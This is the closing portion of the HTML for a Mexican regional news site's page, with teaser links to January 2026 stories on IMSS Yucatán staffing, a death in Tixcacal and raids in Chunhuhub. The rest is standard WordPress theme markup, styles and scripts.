                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/"  rel="bookmark" class="td-image-wrap " title="FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/620112456_1289349933219268_3278189403661305461_n-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/salud/" class="td-post-category" >Salud</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/"  rel="bookmark" title="FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES">FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:24:05-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/"  rel="bookmark" class="td-image-wrap " title="Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/MUERE.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/"  rel="bookmark" title="Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal">Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:10:59-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/"  rel="bookmark" class="td-image-wrap " title="TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/621818227_1221765440094788_9209951563654322205_n.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/"  rel="bookmark" title="TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS">TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:09:15-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín impulsa reforma para proteger a suplentes de la salud" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-IMPULSA-INICIATIVA-ISSSTE-scaled-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/peninsula/" class="td-post-category" >Península</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/"  rel="bookmark" title="Ramírez Marín impulsa reforma para proteger a suplentes de la salud">Ramírez Marín impulsa reforma para proteger a suplentes de la salud</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:41:44-06:00" >22 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_223 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_223" >
<style>.tdi_223{margin-bottom:25px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_224 .tdm-title{color:#ffffff}.tdi_224 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_224 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_224 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_224 "><h3 class="tdm-title tdm-title-sm">Subscribe</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_225  td_block_template_1"  data-td-block-uid="tdi_225" >
<style>.tdi_225{margin-bottom:0px!important}</style>
<style>body .tdi_225 .tds-title{margin-bottom:18px;font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_225 .tds-messages-success{border-radius:50px;background-color:#000000}body .tdi_225 .tds-messages-error{border-radius:50px}body .tdi_225 .tds-email-bar{flex-direction:column}body .tdi_225 .tds-input-wrap{margin:0 0 5px}body .tdi_225 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_225 .tds-input{padding:15px;border-width:0px;border-style:solid;border-radius:50px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_225 .tds-unsubscribe-txt{text-align:left}body .tdi_225 i.tds-submit-btn-icon{font-size:19px}body .tdi_225 .tds-submit-btn-icon-svg{width:19px}body .tdi_225 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_225 .tds-submit-btn{padding:17px;border-radius:50px;justify-content:center;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_225 .tds-checkbox label{font-size:16px}body .tdi_225 .tds-submit-btn:hover{background-color:#222222}body .tdi_225 .tds-check-title{color:#000000}body .tdi_225 .tds-check-title a{color:var(--center-demo-1)}body .tdi_225 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_225 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_225 .tds-title{margin-bottom:14px;font-size:22px!important}body .tdi_225 .tds-info:not(:empty){margin:0 0 12px}body .tdi_225 .tds-input{padding:12px 8px}body .tdi_225 i.tds-submit-btn-icon{font-size:17px}body .tdi_225 .tds-submit-btn-icon-svg{width:17px}body .tdi_225 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_225 .tds-title{margin-bottom:12px;font-size:20px!important}body .tdi_225 .tds-messages{padding:6px 10px}body .tdi_225 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_225 i.tds-submit-btn-icon{font-size:15px}body .tdi_225 .tds-submit-btn-icon-svg{width:15px}body .tdi_225 .tds-submit-btn-icon{margin-left:3px}body .tdi_225 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div></form></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_226 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important;padding-top:20px!important;padding-right:18%!important;padding-bottom:20px!important;padding-left:18%!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_226{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_226 .tdm-descr{color:#ffffff;font-family:Kanit!important;font-size:13px!important;line-height:1.3!important;font-weight:300!important}@media (min-width:768px) and (max-width:1018px){.tdi_226 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Latigo Yucatán- All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6973af13a64c9
    -->

    <script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d68635a263","wpRestUrl":"https://latigoyucatan.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://latigoyucatan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://latigoyucatan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.3" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_52';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_52');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_33',
                            $blockObj = jQuery('.tdi_33'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Buscar","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color